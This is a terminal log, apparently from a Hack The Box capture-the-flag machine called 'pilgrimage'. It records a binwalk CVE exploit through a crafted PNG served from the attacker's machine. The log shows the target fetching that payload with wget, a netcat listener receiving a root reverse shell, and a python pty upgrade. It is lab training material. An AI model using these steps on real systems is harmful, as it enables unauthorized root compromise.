 /bin/bash 99x12
┌─[noob@parrot]─[~/htb/pilgrimage/notes/priv]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.219 - - [22/Nov/2023 18:17:49] "GET /binwalk_exploit.png HTTP/1.1" 200 -
emily@pilgrimage: /var/www/pilgrimage.htb/shrunk 99x20
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
655e3d988b8d7.png  binwalk_exploit.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ rm *
rm: remove write-protected regular file '655e3d988b8d7.png'? y
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.111:8000/binwalk_exploit.png
--2023-11-23 04:47:50--  http://10.10.14.111:8000/binwalk_exploit.png
Connecting to 10.10.14.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 682 [image/png]
Saving to: 'binwalk_exploit.png'
binwalk_exploit.png      100%[=================================>]     682  --.-KB/s    in 0s
2023-11-23 04:47:50 (116 MB/s) - 'binwalk_exploit.png' saved [682/682]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
/bin/bash 89x16
^C
┌─[✗]─[noob@parrot]─[~/htb/pilgrimage/notes]
└──╼ $nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.111] from (UNKNOWN) [10.10.11.219] 51502
id
uid=0(root) gid=0(root) groups=0(root)
tty
not a tty
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pilgrimage:~/quarantine# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pilgrimage:~/quarantine# cd ..
cd ..
root@pilgrimage:~# ls -la
ls -la
/bin/bash 89x16
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat liste
┌─[noob@parrot]─[~/htb/pilgrimage/notes/priv]
└──╼ $ll
total 8.0K
-rw-r--r-- 1 noob noob 2.8K Nov 22 18:12 bin-cve.py
-rw-r--r-- 1 noob noob  682 Nov 22 18:14 binwalk_exploit.png
-rw-r--r-- 1 noob noob    0 Nov 22 18:14 exploit
┌─[noob@parrot]─[~/htb/pilgrimage/notes/priv]